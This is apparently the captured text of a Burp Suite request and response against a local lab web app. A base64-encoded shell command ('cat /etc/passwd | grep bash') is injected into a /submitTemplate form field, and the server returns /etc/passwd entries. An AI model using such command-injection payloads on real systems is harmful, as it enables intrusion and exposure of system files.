 Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Origin: http://172.17.0.2
11 Connection: keep-alive
12 Priority: u=0
13
14 userInput=Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCBiYXNoCg==
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 11 Dec 2024 16:39:49 GMT
4 Content-Type: text/plain
5 Content-Length: 128
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
10 cachopin:x:1001:1001::/home/cachopin:/bin/bash
11